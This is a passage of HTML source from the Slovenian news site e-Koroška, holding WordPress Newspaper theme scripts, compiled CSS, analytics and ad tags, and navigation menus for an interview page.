                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/intervju/",
                                "name": "Intervju"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/",
                                "name": "&#8216;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#8217;"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-12735 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cad035ff72_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cad03604a3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cad03604a3" ><script>var block_td_uid_2_696cad03604a3 = new tdBlock();
block_td_uid_2_696cad03604a3.id = "td_uid_2_696cad03604a3";
block_td_uid_2_696cad03604a3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696cad03604a3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cad03604a3_rand","tdc_css_class_style":"td_uid_2_696cad03604a3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696cad03604a3.td_column_number = "3";
block_td_uid_2_696cad03604a3.block_type = "td_block_mega_menu";
